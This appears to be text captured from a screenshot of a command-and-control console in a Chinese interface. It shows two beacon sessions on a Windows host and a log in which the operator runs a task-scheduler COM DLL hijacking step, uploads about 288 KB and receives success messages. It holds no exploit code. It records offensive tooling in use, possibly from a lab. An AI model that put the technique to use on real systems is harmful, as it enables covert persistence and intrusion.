 external internal listener user computer note process pid arch last
10.23.78.21 10.23.78.21 10.23.66.18 jiushi WIN-5CHMN9C4UES DllHost.exe 292 x64 13s
10.23.78.21 10.23.78.21 10.23.66.18 jiushi WIN-5CHMN9C4UES beacon.exe 3332 x64 744ms
事件日志 X 脚本控制台 X Scripts X Beacon 10.23.78.21@1472 X Beacon 10.23.78.21@3332 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
[*] CacheTask任务计划COM接口DLL劫持
[+] host called home, sent: 288138 bytes
[-] move failed: 183
[+] received output:
操作成功完成。
[+] received output:
操作成功完成。